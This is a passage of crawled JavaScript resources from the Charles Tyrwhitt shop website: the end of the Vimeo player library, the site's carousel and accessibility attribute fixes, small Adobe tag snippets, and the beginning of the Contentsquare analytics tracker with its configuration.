this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&t(n.prototype,i),e}();return n||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")).forEach(function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var n=g(e);w(a(n),n,e).then(function(t){return $(t,e)}).catch(t)}catch(n){t(n)}})}(),function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(s(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),i=0;i<n.length;i++)if(n[i].contentWindow===t.source){n[i].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),C},"object"==typeof n&&void 0!==t?t.exports=s():"function"==typeof define&&define.amd?define(s):((r=r||self).Vimeo=r.Vimeo||{},r.Vimeo.Player=s())}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:15}]},{},[21]);

--- FILE ---
content_type: text/javascript
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1768469329442/js/accessibility-fixes.js
body_size: 1287
content:
//SERVICE BANNER FIXES
function reslickServiceBanner(num){
    $('.js-service-banner-carousel.slick-initialized').slick('unslick');
    $('.js-service-banner-carousel').slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: false,
        autoplaySpeed: 3000,
        arrows: true,
        prevArrow: "<button type='button' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon position-relative'></span></button>",
        nextArrow: "<button type='button' class='slick-next keyboard-focus-outline'><span class='slick-next__icon position-relative'></span></button>",
    });
}
if ($('.js-service-banner-carousel.slick-initialized').length > 0){
    reslickServiceBanner()
} else {
    $('.js-service-banner-carousel').one('init', function() {
        setTimeout(function () {
            reslickServiceBanner();
        }, 0);
    });
}

//PDP internal slick fix START
if ($('.js-internal-links-inner.slick-initialized').length > 0) {
    reinitInternalSlick();
} else {
    $('.js-internal-links-inner').one('init', function() {
        setTimeout(function () {
            reinitInternalSlick();
        }, 0);
    });
}
function reinitInternalSlick() {
    var $internalSlick = $('.js-internal-links-inner');
    var listWidth = $internalSlick.find('.slick-list').width();
    var widthCounter = 0;
    var $slides = $internalSlick.find('.slick-slide');
    var counter = 0;
    
    for (var i=0; i < $slides.length; i++) {
        widthCounter += $slides.eq(i).outerWidth(true);
    
        if (widthCounter < listWidth) {
            counter++;
        } else {
            break;
        }
    }
    $internalSlick.slick('unslick');
    $internalSlick.slick({
        infinite: false,
        slidesToShow2: true,
        slidesToShow: counter,
        swipeToSlide: true,
        variableWidth: true,
        swipe: true,
        prevArrow: "<button type='button' class='slick-prev keyboard-focus-outline'><span class='slick-prev__icon'></span></button>",
        nextArrow: "<button type='button' class='slick-next keyboard-focus-outlineslick'><span class='slick-next__icon'></span></button>",
        arrows: true
    });
}
//PDP internal slick fix END

//COUNTRY ARIA REQUIRED BUG
setTimeout(function () {
    $('#dwfrm_singleshipping_shippingAddress_addressFields_county').attr('aria-required', 'false');
    $('#dwfrm_billing_billingAddress_addressFields_county').attr('aria-required', 'false');
}, 500);

//PDP EXTRAS SLICK BUG
var $extrasSlick = $('.js-pdp-addons-slick');
$extrasSlick.on('init', function() {
    setTimeout(function () {
        var $extrasPrevButton = $extrasSlick.find('.slick-prev');
        var $extrasNextButton = $extrasSlick.find('.slick-next');
        $extrasPrevButton.attr('aria-label', 'Previous extra product');
        $extrasNextButton.attr('aria-label', 'Next extra product');
    }, 0);
});

//fit tool button fix
$('.js-fit-tool-secondary-button').attr('role', 'button');

//checkout phone input info
$(".js-co-phoneno").each(function () {
    var infoText = $(this).find(".js-co-phoneno-info").text().trim();
    $(this).find("input.form__input").attr("aria-label", infoText);
});

//Payment validation error fix START
$('.js-payments-group').find('.payment__error').attr('role', 'alert');

// PDP CAROUSEL thumbnails alts
$(".pdpsmallimage__wrap img").attr("alt", "");

// cart page product's img and gift svg alt  remove
$(".js-cart-panel .js-thumb-img, .js-cart-panel .item__add-gift-icon").attr("alt", "");
 
$('.js-thumb-img').attr("alt", "");
$(document).on("ajaxComplete", function() {
    setTimeout(function () {
        $('.js-thumb-img').attr("alt", "");
    }, 1000);
});
 
$('.single-image').attr("alt", "");

//Minicart line items fix START
$('.js-mini-cart-product').find('img').attr('alt', '');
if ($('.js-minicart').length > 0) {
    const observer = new MutationObserver(mutations => {
        mutations.forEach(mutation => {
            if (mutation.type === 'childList' || mutation.type === 'subtree') {
                $('.js-mini-cart-product').find('img').attr('alt', '');
            }
        });
    });

    observer.observe($('.js-minicart')[0], { childList: true, subtree: true });
}
//Cart page line items fix START
$('.js-cart-row').find('img').attr('alt', '');
$('.basket-img_class_attr').attr('alt', '');
//Cart page line items fix END

//Checkout payment adyen fix START
$('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
$('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');

if ($('.js-adyen-payment-methods').length > 0) {
    $('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
    $('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');
    const observer = new MutationObserver(mutations => {
        mutations.forEach(mutation => {
            if (mutation.type === 'childList' || mutation.type === 'subtree') {
                $('.paymentMethod__googlepay .paymentMethod_img').attr('alt', 'Google pay');
                $('.payment-method-PayPal .checkout__billing__payment-images').attr('alt', 'Pay Pal');
            }
        });
    });

    observer.observe($('.js-adyen-payment-methods')[0], { childList: true, subtree: true });
}
//Checkout payment adyen fix END

//Checkout security icon START
$('.checkout-content__header-img').attr('alt', '');
//Checkout security icon END

//Fix missing shake a leg alt text
$("[src*=SHAKE_A_LEG]").attr('alt', 'Shake a leg!');

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js
body_size: -15
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC62f6b56ab3284bed9d91b57fb113780b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js', "$((function(){console.log(\"003\")}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -25
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/237684c6e7239.js
body_size: 113270
content:
//15.163.0-es2019 2026-01-08T14:13:04.417Z (237684c6e7239)
var CS_CONF={"collectionEnabled":true,"projectId":28064,"status":1,"hostnames":["charlestyrwhitt.com","ctdevweb.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":25,"validationRate":10,"lastTrackingDraw":1760313608,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":0,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":0,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":0,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":"","replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"","anonymisationMethod":null,"tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withNavigation":true,"withResource":true},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":0,"collectSubmit":0,"collectTargetText":0,"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com"};
var CS_INTEGRATIONS_CONF = {"adobe-target":{},"bloomreach-cdp":{},"bloomreach":{}};
/* integration-adobe-target 3.8.1 */
(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}const t=JSON.parse('{"Q":"Adobe Target","M":"AB_AT_"}'),o=function(n){let t,o,i,c;if(e(function(){const e=n.name;t=n.version;const a=e.replace("@contentsquare/integration-","");o=a+"-"+t;let r="-contentsquare";c=new RegExp(r+"$").test(a),i=a.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),c||(r="-cap",c=new RegExp(r+"$").test(a),i=a.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),c)return{snippetBuildName:o,parameterName:i,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-adobe-target-contentsquare","version":"3.8.1","scripts":{"build:snippet":"npx webpack"}}')),i=o.parameterName,c=o.snippetBuildName,a=o.snippetVersion;e(function(){const o=t.Q,r=t.M;var u,s;u=o,s=a,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+s);const l=function(e){function n(e){return"object"==typeof e&&null!==e}if(n(window.CS_INTEGRATIONS_CONF)&&n(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e].customObjectName}(i),d=l?l.trim():"ttMETA";function p(e,n){var t,o;(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=r+e,n),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(t=e,o=n,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=t,document.getElementById("csValue").textContent=o),`Dynamic variable with ${t} and value ${o} sent`))}const g=[];function f(e){if(e&&function(e){return Array.isArray(e)}(e))for(const n of e){let e,t;n.CampaignName&&n.RecipeName?(e=n.CampaignName,t=n.RecipeName):n.campaign&&n.experience?(e=n.campaign,t=n.experience):n["activity.name"]&&n["experience.name"]&&(e=n["activity.name"],t=n["experience.name"]),g.length&&g.includes(e+"~~~~"+t)&&(e="",t=""),e&&t&&(g.push(e+"~~~~"+t),p(e,t))}}document.addEventListener("at-request-succeeded",function(n){e(function(){n&&n.detail&&n.detail.responseTokens&&f(n.detail.responseTokens)},c)}),function(e,t,o){o=o||window;const i=e.split(".");if(1==i.length)n(e,t,o);else{let e=o,c=0;const a=function(){e=c>0?e[i[c-1]]:window,c++,c>=i.length?n(i[c-1],t,e):n(i[c-1],a,e)};a()}}(d,function(){setTimeout(function(){e(function(){f(window[d])},c)},500)})},c)})();
/* integration-bloomreach-cdp 2.3.2 */
(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}const t=JSON.parse('{"Q":"Bloomreach - CDP","M":"CDP_BR_"}'),o=function(n){let t,o,i,c;if(e(function(){const e=n.name;t=n.version;const r=e.replace("@contentsquare/integration-","");o=r+"-"+t;let a="-contentsquare";c=new RegExp(a+"$").test(r),i=r.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),c||(a="-cap",c=new RegExp(a+"$").test(r),i=r.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),c)return{snippetBuildName:o,parameterName:i,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-bloomreach-cdp-contentsquare","version":"2.3.2","scripts":{"build:snippet":"npx webpack"}}')),i=o.parameterName,c=o.snippetBuildName,r=o.snippetVersion;e(function(){const o=t.Q,a=t.M;var u,s;function l(e,n){var t,o;(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=a+e,n),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(t=e,o=n,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=t,document.getElementById("csValue").textContent=o),`Dynamic variable with ${t} and value ${o} sent`))}u=o,s=r,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+s);const d=function(e){function n(e){return"object"==typeof e&&null!==e}if(n(window.CS_INTEGRATIONS_CONF)&&n(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e].customObjectName}(i),w=d?d.trim():"bre.segments.cdp_segments",f=[];function g(){setTimeout(function(){e(function(){const e=function(e,n){const t=(n=(n=n.replace(/\[(\w+)\]/g,".$1")).replace(/^\./,"")).split(".");for(let n=0,o=t.length;n<o;++n){const o=t[n];if(!(o in e))return;e=e[o]}return e}(window,w);if(e){const t=Object.keys(e);if(n=t,Array.isArray(n))for(let n=0;n<t.length;n++){const o=t[n],i=e[t[n]];o&&i&&-1===f.indexOf(o+"~~~"+i)&&(f.push(o+"~~~"+i),l(o,i))}}var n},c)},500)}var p;p=function(){!function(e,t,o){o=o||window;const i=e.split(".");if(1==i.length)n(e,t,o);else{let e=o,c=0;const r=function(){e=c>0?e[i[c-1]]:window,c++,c>=i.length?n(i[c-1],t,e):n(i[c-1],r,e)};r()}}(w,g)},window._uxa=window._uxa||[],window._uxa.push(["afterPageView",function(e){p()}])},c)})();
/* integration-bloomreach 3.3.1 */
(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}const t=JSON.parse('{"Q":"Bloomreach - AB Testing","M":"AB_BR_"}'),o=function(n){let t,o,i,c;if(e(function(){const e=n.name;t=n.version;const r=e.replace("@contentsquare/integration-","");o=r+"-"+t;let a="-contentsquare";c=new RegExp(a+"$").test(r),i=r.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),c||(a="-cap",c=new RegExp(a+"$").test(r),i=r.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),c)return{snippetBuildName:o,parameterName:i,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-bloomreach-contentsquare","version":"3.3.1","scripts":{"build:snippet":"npx webpack"}}')),i=o.parameterName,c=o.snippetBuildName,r=o.snippetVersion;e(function(){const o=t.Q,a=t.M;var u,s;function l(e,n){var t,o;(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=a+e,n),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(t=e,o=n,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=t,document.getElementById("csValue").textContent=o),`Dynamic variable with ${t} and value ${o} sent`))}u=o,s=r,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+s);const d=function(e){function n(e){return"object"==typeof e&&null!==e}if(n(window.CS_INTEGRATIONS_CONF)&&n(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e].customObjectName}(i),w=d?d.trim():"bre.segments.ab_segments",f=[];function g(){setTimeout(function(){e(function(){const e=function(e,n){const t=(n=(n=n.replace(/\[(\w+)\]/g,".$1")).replace(/^\./,"")).split(".");for(let n=0,o=t.length;n<o;++n){const o=t[n];if(!(o in e))return;e=e[o]}return e}(window,w);if(e){const t=Object.keys(e);if(n=t,Array.isArray(n))for(let n=0;n<t.length;n++){const o=t[n],i=e[t[n]];o&&i&&-1===f.indexOf(o+"~~~"+i)&&(f.push(o+"~~~"+i),l(o,i))}}var n},c)},500)}var p;p=function(){!function(e,t,o){o=o||window;const i=e.split(".");if(1==i.length)n(e,t,o);else{let e=o,c=0;const r=function(){e=c>0?e[i[c-1]]:window,c++,c>=i.length?n(i[c-1],t,e):n(i[c-1],r,e)};r()}}(w,g)},window._uxa=window._uxa||[],window._uxa.push(["afterPageView",function(e){p()}])},c)})();
(()=>{var au=Object.defineProperty;var cu=(s,r,t)=>r in s?au(s,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[r]=t;var ye=(s,r,t)=>cu(s,typeof r!="symbol"?r+"":r,t);var ue={};ue.d=(s,r)=>{for(var t in r)ue.o(r,t)&&!ue.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:r[t]})};ue.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();ue.o=(s,r)=>Object.prototype.hasOwnProperty.call(s,r);ue.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var eo={};ue.r(eo);ue.d(eo,{getRequestParameters:()=>yp});function Ts(s,r){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(r)]),t!=null?t:s[r]}var lt=(()=>{let s;return function(r){r.debug="debug",r.warn="warn",r.implementation="implementation",r.error="error",r.critical="critical"}(s||(s={})),s})();function qt(s){return et(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function vs(s){return s===parseInt(s,10)}function q(s){return et(s)&&(typeof s=="string"||s instanceof csString)}function ur(s){return typeof s=="boolean"}function pi(s){return typeof s=="object"}function et(s){return typeof s!="undefined"}function Vt(s){return et(s)&&s!==null}function hc(s){return typeof s=="object"&&s!==null}function lu(s,r,t){return vs(s)&&s>=r&&s<=t}function bn(s){for(let r in s)return!1;return!0}function ss(s){return typeof s=="function"}function Tr(s){return s instanceof Element}function Ce(s){return s instanceof Error}function br(s){let r=s.length;for(let t=0;t<r;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var $r={[lt.debug]:0,[lt.warn]:1,[lt.implementation]:1,[lt.error]:2,[lt.critical]:3},ot={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function hu(s){ot=s}var x=s=>(r,t,e)=>{let i=(t==null?void 0:t.toString())||"",n=s||`${r.constructor&&r.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return is(n,o.bind(this))(...c)}}};function is(s,r){return function(...t){try{let e=r.apply(this,t);return et(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>ot.error(Ce(i)?i:new Error(i),s)):e}catch(e){try{ot.error(Ce(e)?e:new Error(e),s)}catch{}}}}function st(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function so(s){let r=new ArrayBuffer(s.length),t=new Uint8Array(r);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return r}function Yo(s){let r=new Uint8Array(s),t="";for(let e=0;e<r.byteLength;e+=1)t+=csString.fromCodePoint(r[e]);return t}function uc(s){let r=self.atob(s);return so(r)}function Rn(s){let r=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(r,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function Xo(s){let r=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=r?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!r&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){ot.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let n=r?uc(e[1]):so(e[1]);return new Blob([n],{type:csString.prototype.replace.call(e[0],"data:","")})}var dc=typeof performance!="undefined"&&!!performance.now,Ko=dc?()=>performance.now():()=>csDate.now(),uu=(()=>{var s,r;return dc?(r=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&r!==void 0?r:Math.floor(performance.timeOrigin):0})(),io=34164e6,M={now(){return Math.round(Ko()+uu)},elapsed(){return Ko()}};function Jo(){return Math.floor(M.now()/1e3)}function fc(){return typeof self.Promise=="function"}function du(){var s;return typeof crypto!="undefined"&&ss((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function Qo(){var s,r;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((r=window.navigation)===null||r===void 0?void 0:r.removeEventListener)=="function"}function Bt(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function wi(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var fu=Number.MAX_SAFE_INTEGER||9007199254740991,Ss={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=fu){return Math.floor(Math.random()*s)}},Ai=typeof window=="undefined";function pu(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof ue.g!="undefined"?ue.g:typeof process!="undefined"?process:Function("return this")()}var rt=pu();function dr(s,r){let t,e,i,n,o,c=null,l=d=>{let p=M.elapsed();if(!d&&c!==null){let m=r-(p-c);if(m>=1){i=rt.csSetTimeout(l,m);return}}let y=p-n;i=null,c=null,n=null,o=s.apply(t,[y,...e])},h=function(){if(t=this,e=arguments,n){c=M.elapsed();return}return n=M.elapsed(),i=rt.csSetTimeout(l,r),o};return h.flushPending=()=>{i&&(rt.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,n=null,i&&(rt.csClearTimeout(i),i=null)},h}var _s=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let n=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:n,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,st([x()],s.prototype,"flush",null),s})(),Tt=(()=>{class s extends _s{constructor(t,e=100){super(t),this.xE=e,this.values={},e&&(this.debouncedFlush=dr(()=>this.flush(),this.xE))}count(t,e=1){_s.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Ji=(()=>{class s extends _s{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>i===n)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),zr=(()=>{class s extends _s{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>csString.prototype.endsWith.call(i,`.${n}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,n,o,c,l,h,d;let p=y=>this.values[`${t}.${y}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(n=(h=this.values)[d=`${t}.total`])!==null&&n!==void 0||(h[d]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=p("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=p("total")/p("count")}}return s})(),gu=(()=>{class s extends _s{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,n;_s.globalService&&((i=(n=this.values)[e])!==null&&i!==void 0||(n[e]=0),this.values[e]|=t,this.flush())}}return s})(),z={counters:{commandsFromIntegrations:new Tt("commands-from-integrations"),commandsFromCSTC:new Tt("commands-from-cstc"),commandsFromIframe:new Tt("commands-from-iframe"),commandApplied:new Tt("command-applied"),commandError:new Tt("command-error"),commandMisuse:new Tt("command-misuse"),CSTCSnippetUsed:new Tt("cstc-snippet-used"),redactedPII:new Tt("redacted-pii"),pageAnonymisation:new Tt("page-anonymisation"),patchedNativeFunctions:new Tt("patched-native-functions"),pureWindowState:new Tt("pure-window-state"),sensitiveElements:new Tt("sensitive-elements"),cspErrors:new Tt("csp-errors"),networkRequests:new Tt("network-requests"),webVitalsErrors:new Tt("web-vitals-errors"),trackedFeatures:new Tt("tracked-features"),longTasks:new Ji("long-tasks"),errors:new Tt("errors"),methodPerformance:new zr("perf"),transferSize:new Ji("transfer-size",["max","average"]),downloadTime:new Ji("download-time",["average"]),blockingTime:new Ji("blocking-time"),inpContribution:new zr("inp-contribution"),tasks:new zr("tasks"),availableFeatures:new gu("available-features")},setService(s){_s.setGlobalService(s)}},Ti=(()=>{class s{constructor(){this.ra=0}get length(){return this.ra}get isEmpty(){return!this.Js}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ra++,this.dn?this.dn=this.dn[1]=[t,void 0]:this.dn=this.Js=[t,void 0]}pop(){if(!this.Js)return null;this.ra--;let t=this.Js[0];return this.Js=this.Js[1],this.Js||(this.dn=void 0),t}forEach(t){let 